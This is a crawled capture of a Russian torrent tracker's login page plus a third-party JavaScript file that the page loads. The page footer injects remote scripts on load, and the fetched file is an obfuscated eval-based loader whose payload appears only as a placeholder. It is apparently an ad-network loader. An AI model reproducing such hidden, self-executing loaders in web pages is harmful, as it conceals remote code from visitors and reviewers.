

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://tapochek.net/login.php?redirect=/search.php?f=906&new=1&dm=1&s=0&o=1
body_size: 5340
content:
<!DOCTYPE html>
<html lang="ru">
<head>
 <title>Tapochek.net</title>
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
 <meta http-equiv="Content-Style-Type" content="text/css" />
 <link rel="stylesheet" href="./css/main.css?v=1766764525" type="text/css"> 
<link rel="stylesheet" href="misc/js/ui-lightness/jquery-ui-1.13.2.css?v=1750057811" type="text/css">
<link rel="stylesheet" href="css/news.css?v=1764152869" type="text/css">
<link rel="stylesheet" href="css/lenta.css?v=1766727830" type="text/css">
<link rel="stylesheet" href="css/viewtopic.css?v=1769208339" type="text/css">
<link rel="stylesheet" href="css/forum.css?v=1769208311" type="text/css">
<link rel="stylesheet" href="css/nav_menu.css?v=1752220352" type="text/css">


<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new games" href="rss/rssdg.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new messages" href="rss/rss.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new topics" href="rss/rss-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 messages" href="rss/rss-100.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 topics" href="rss/rss-100-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET All torrents" href="rss/rssd.xml" />

 <!-- DEBUG режим: загрузка несжатых файлов для разработки -->
 
 <!-- Favicon -->
 <link rel="shortcut icon" href="./favicon.ico" type="image/x-icon">
 
 <!-- JavaScript: DEBUG vs PRODUCTION -->
  <!-- Для продакшена -->
<script type="text/javascript" src="./misc/js/jquery.pack.js?v=1743553980"></script>
<script type="text/javascript" src="./misc/js/jquery-ui-1.13.2.min.js?v=1750049127"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.mousewheel.js?v=1746309603"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.scrollable.js?v=1746355763"></script>
<script type="text/javascript" src="./misc/js/main.js?v=1769121278"></script>
<script type="text/javascript" src="./misc/js/nav_menu.js?v=1754161511"></script>
<script type="text/javascript" src="./misc/js/news.js?v=1748089648"></script>
<link href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<script type="text/javascript">
  var BB_ROOT       = "./";
  var cookieDomain  = ".tapochek.net";
  var cookiePath    = "/";
  var cookieSecure  = 1;
  var cookiePrefix  = "bb_";
  var LOGGED_IN     = 0;
  var InfoWinParams = 'HEIGHT=510,resizable=yes,WIDTH=780';

  var user = {
  	opt_js: {},

  	set: function(opt, val, days, reload) {
  		this.opt_js[opt] = val;
  		setCookie('opt_js', $.toJSON(this.opt_js), days);
  		if (reload) {
  			window.location.reload();
  		}
  	}
  }
  
  var ajax = new Ajax('./ajax.php', 'POST', 'json');

  // Автовыполнение отложенного действия после подтверждения admin-сессии
  $(document).ready(function(){
    var pending = BB.sessionStorage.get('pending_admin_action');
    if (pending && pending.action && pending.targetUrl) {
      var currentUrl = window.location.pathname + window.location.search;
      if (currentUrl === pending.targetUrl) {
        BB.sessionStorage.rm('pending_admin_action');
        setTimeout(function(){
          ajax.exec(pending.action);
        }, 500);
      } else if (window.location.pathname.indexOf('login.php') === -1) {
        BB.sessionStorage.rm('pending_admin_action');
      }
    }
  });

  
 </script>

 <!-- DEVELOP режим: интеграция с редактором для разработчиков -->
  <style type="text/css">.menu-sub, #ajax-loading, #ajax-error, var.ajax-params { display: none; } /* temp */ /* temp end */</style>
</head>
<body  onload="body_load(); return true;">
	
		
		
		<div id="layer" style="display: none;"></div>
	<div id="ajax-loading"></div>
	<table id="ajax-error" cellpadding="0" cellspacing="0"><tr><td>Ошибка</td></tr></table>
	<div id="preload" style="position: absolute; overflow: hidden; top: 0; left: 0; height: 1px; width: 1px;"></div>
	
<div id="body_container">

	<!-- Упрощенная страница (попапы, модальные окна) -->
	<style type="text/css">body { background: #E3E3E3; min-width: 10px; }</style>

	<!-- Обычная страница трекера -->

<!--page_container-->
<div id="page_container">
<a name="top"></a>
<div class="topmenu">
	<table cellpadding="0" cellspacing="0" width="100%";>
		<tbody>
			<tr>
				<td class="tLeft" width="50%">
					<a href="/viewtopic.php?t=73251"><b>Правила</b></a> &#0183;
					<a href="/viewtopic.php?t=2997 "><b>ЧаВо</b></a>
				</td>
			 </tr>
		</tbody>
	</table>
</div>
<!--page_header-->

<div id="page_header">


<br>
<table cellpadding="0" cellspacing="0" width="100%">
	<tbody>
	<tr>
	<!--logo-->
		<td id="logo"><a href="./index.php"><img src="images/logo/random/logo_winter_1.png" alt="Tapochek.net" /></a></a></td>
		<td>
		 
		</td>
			<!--/logo-->
		</tr>		
	</tbody>
</table>

<!--login form-->
<div class="topmenu">
   <table width="100%" cellpadding="0" cellspacing="0">
   <tr>

            <td class="tCenter pad_2">
         <a href="profile.php?mode=register" id="register_link"><b>Регистрация</b></a>
         &nbsp;&#0183;&nbsp;
         <form action="https://tapochek.net/login.php" method="post" class="expose">
            Имя: <input type="text" name="login_username" size="12" tabindex="1" accesskey="l" />
            Пароль: <input type="password" name="login_password" size="12" tabindex="2" />
            <label title="Автоматически входить при каждом посещении"><input type="checkbox" name="autologin" value="1" tabindex="3" /> Запомнить</label>&nbsp;
            <input type="submit" name="login" value="Вход" tabindex="4" />
         </form>
<script type="text/javascript" src="./misc/js/ui/jquery.expose.js?v=33"></script>
<script type="text/javascript">
$(function() {
  $("form.expose").click(function() {
    $(this).expose({
      color: '#ccc',
      onLoad: function() {
        this.getExposed().css({backgroundColor: null});
      },
      onClose: function() {
        this.getExposed().css({backgroundColor: null});
      }
    });
  });
});
</script>

         &nbsp;&#0183;&nbsp;
         <a href="profile.php?mode=sendpassword">Забыли пароль?</a>
      </td>
         </tr>
   </table>
</div>

<!--/login form-->


<!--breadcrumb-->
<!--<div id="breadcrumb"></div>-->
<!--/breadcrumb-->


</div>
<!--/page_header-->

<!--menus-->



<!--/menus-->



<!--page_content-->
<div id="page_content">
	
	
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">

<!-- Лента новинок -->
   

<tr><td colspan="2" align="center"></td></tr> <tr>
<!--main_content-->
  <td id="main_content">
<br>
   <div id="main_content_wrap">
    
	   



<!--dls-->
<script type="text/javascript">
$(function(){
	$('a.dl-stub').click(function(){
		$('#dl-form').attr('action', this.href);
		$('#dl-sid').val( getCookie('bb_sid') );
		$('#dl-form').submit();
		return false;
	});
});
</script>
<div style="display: none;">
	<form action="" id="dl-form"  method="post">
		<input id="dl-sid" type="hidden" name="sid" value="" />
	</form>
</div>
<!--/dls-->

<!--=======================-->

<!--***********************-->



<!-- page_header.tpl END -->
<!-- module_xx.tpl START -->
<style type="text/css" media="all">
table, tr, td { font-family: Verdana, Tahoma, Arial, sans-serif; font-size: 11px; color: #000; }
.tablefill   { border:1px solid #345487;background-color:#F5F9FD;padding:6px;  }
</style>

<table width="100%" height="85%" align="center">
<tr>
  <td valign="middle">
	  <table align="center" cellpadding="4" class="tablefill">
	  <tr> 
		<td width="100%" align="center">
<!------------------------>
			<h1 class="pagetitle" align="center">Вход</h1>

			<form action="https://tapochek.net/login.php" method="post">

			<input type="hidden" name="redirect" value="/search.php?f=906&new=1&dm=1&s=0&o=1" />
			<input type="hidden" name="cookie_test" value="2045695692" />
						
			<table class="forumline">
			<tr>
				<th>Введите ваше имя и пароль для входа в систему</th>
			</tr>
			<tr >
				<td class="row1">

				
				<div class="mrg_16">
				<table class="borderless bCenter">
				<tr>
					<td width="35%" align="right">Имя:</td>
					<td><input type="text" class="post" name="login_username" size="25" maxlength="40" value=""  /></td>
				</tr>
				<tr>
					<td align="right">Пароль:</td>
					<td><input type="password" class="post" name="login_password" size="25" maxlength="32" /></td>
				</tr>
							

				</td>
			</tr>
				<tr>
					<td colspan="2" class="tCenter nowrap">Автоматически входить при каждом посещении: <input type="checkbox" name="autologin" checked="checked" /></td>
				</tr>
				<tr>
					<td colspan="2" class="warnColor1 tCenter" style="">Куки должны быть включены!</td>
				</tr>
				<tr>
					<td colspan="2" class="tCenter pad_6"><input type="submit" name="login" class="bold long" value="Вход" /></td>
				</tr>
				<tr>
					<td colspan="2" align="center">
						<a href="profile.php?mode=sendpassword" class="small">Забыли пароль?</a>&nbsp;|&nbsp;
						<a href="profile.php?mode=register" class="small register_link" style="color:red;"><b>Регистрация</b></a>
					</td>
				</tr>
				</table>
				</div>

				</td>
			</tr>


			</table>

			</form>
<!------------------------>
	    </td>
	  </tr>
	</table>
  </td>
</tr>
</table>


	</div><!--/main_content_wrap-->
	</td><!--/main_content-->

	
	</tr></table>
	</div>
	<!--/page_content-->
<!--page_footer-->

	<div id="page_footer">
    <script>
(function(){function b(){var a=document.getElementById("gotop");a||(a=document.createElement("a"),a.id="gotop",a.className="scrollTop",a.href="#",a.style.display="none",a.style.position="fixed",a.style.zIndex="9999",a.onclick=function(a){a.preventDefault();window.top.goTop()},document.body.appendChild(a));300<(document.body.scrollTop||document.documentElement.scrollTop)?(a.style.display="block",l(a,"show",30,!1)):l(a,"hide",30,function(){a.style.display="none"});return!1}function l(a,e,f,c){function k(){g<
h?(d+=5,d<h?window.top.timeout=setTimeout(k,f):c&&c()):(d-=5,d>h?window.top.timeout=setTimeout(k,f):c&&c());var e=a,b=d;e.style.opacity=b/100;e.style.filter="alpha(opacity="+b+")"}var g=Math.round(100*a.style.opacity),d=g,h="show"==e?100:0;clearTimeout(window.top.timeout);window.top.timeout=setTimeout(k,30)}window.addEventListener?(window.addEventListener("scroll",b,!1),window.addEventListener("load",b,!1)):window.attachEvent&&(window.attachEvent("onscroll",b),window.attachEvent("onload",b));window.top.goTop=
function(a,e){a=a||0.1;e=e||12;var f=0,c=0,b=0,g=0,d=0,h=0;document.documentElement&&(f=document.documentElement.scrollLeft||0,c=document.documentElement.scrollTop||0);document.body&&(b=document.body.scrollLeft||0,g=document.body.scrollTop||0);d=window.scrollX||0;h=window.scrollY||0;f=Math.max(d,Math.max(b,f));c=Math.max(h,Math.max(g,c));g=1+a;window.scrollTo(Math.floor(f/g),Math.floor(c/g));(0<f||0<c)&&window.setTimeout("top.goTop("+a+", "+e+")",e);return!1}})();
</script>

<style>
.scrollTop{
	background:url('https://tapochek.net/images/up3.png') 0 0 no-repeat;
	width:50px; height:46px;
	bottom:7px; right:1%;
}
.scrollTop:hover{ background-position:0 -50px; }
</style>
					   <table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
	<td align="center"></td>
</tr>
</table>
		
		<div class="med bold tCenter">
			<a href="misc.php?do=info&show=callback" onclick="window.open(this.href, '', InfoWinParams); return false;">Связь с администрацией</a>
		</div>
		<br />
								<script type='text/javascript' src='https://myroledance.com/services/?id=140767'></script>

<script type='text/javascript' data-cfasync='false'>
	let eefcd28584_cnt = 0;
	let eefcd28584_interval = setInterval(function(){
		if (typeof eefcd28584_country !== 'undefined') {
			clearInterval(eefcd28584_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eefcd28584_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eefcd28584_domain + '/' + eefcd28584_path + '/' + eefcd28584_file + '.js?23457&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eefcd28584_cnt += 1;
			if (eefcd28584_cnt >= 60) {
				clearInterval(eefcd28584_interval);
			}
		}
	}, 500);
</script>			<div style="display:none;"></div>
				<div class="clear"></div>
		<br /><br />

		  


	</div>

	<div class="copyright" align="center">
		
<div></div>
	<div align="right">
		<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(102210275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/102210275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->		<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t16.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->	</div>

		</div>
	<!--/page_footer -->

	</div>
	<!--/page_container -->
</div>


<script src="misc/js/snow.js?v=1767865519"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140767
body_size: 1888
content:
var _0xc25e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",33,"VlLGNRYvb",12,3,7))